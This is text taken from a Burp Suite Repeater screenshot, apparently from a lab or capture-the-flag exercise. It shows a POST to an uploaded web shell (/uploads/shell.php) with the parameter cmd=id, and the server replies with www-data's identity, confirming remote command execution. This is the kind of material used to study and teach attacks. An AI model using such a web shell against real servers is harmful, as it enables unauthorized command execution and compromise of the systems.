 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /uploads/shell.php HTTP/1.1
2 Host: 10.10.10.24
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.24/exposed.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 6
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 cmd=id
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.0 (Ubuntu)
3 Date: Wed, 17 Jun 2020 15:45:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 54
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9